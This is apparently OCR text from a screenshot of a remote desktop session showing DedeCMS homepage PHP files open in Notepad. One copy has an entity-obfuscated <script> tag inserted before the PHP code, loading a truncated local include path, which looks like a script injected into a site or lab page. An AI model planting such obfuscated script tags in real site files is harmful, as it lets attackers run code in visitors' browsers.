 161.189.225.152 - 远程桌面连接
Instance Size :
Architecture :
x
ly...
ly...
e
ng
index2 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
if(!file_exists(dirname(__FILE__).'/data/common.inc.php'))
{
    header('Location:install/index.php');
    exit();
}
index3 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<script src="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#49;&#50;&#55;&#46;&#48;&#46;&#48;&#46;&#49;&#47;&#100;&#101;&#100;&#101;&#99;&#109;&#115;&#47;&#105;&#110;&#99;&#108;&#11
<?php
if(!file_exists(dirname(__FILE__).'/data/common.inc.php'))
{
    header('Location:install/index.php');
    exit();
}
if(isset($_GET['upcache']) || !file_exists('index.html'))
{
    require_once (dirname(__FILE__) . "/include/common.inc.php");
    require_once DEDEINC."/arc.partview.class.php";
    $GLOBALS['_arclistEnv'] = 'index';
    $row = $dsql->GetOne("Select * From `#@__homepageset`");
    $row['templet'] = MfTemplet($row['templet']);
    $pv = new PartView();
    $pv->SetTemplet($cfg_basedir . $cfg_templets_dir . "/" . $row['templet']);
    $row['showmod'] = isset($row['showmod'])? $row['showmod'] : 0;
    if ($row['showmod'] == 1)
    {
        $pv->SaveToHtml(dirname(__FILE__).'/index.html');
        include(dirname(__FILE__).'/index.html');
        exit();
    } else {
        $pv->Display();
        exit();
    }
}
else
{
    header('HTTP/1.1 301 Moved Permanently');
    header('Location:index.html');
}
?>
</html>
搜索 dede
26 个项目 选中 1 个项目 1.19 KB
P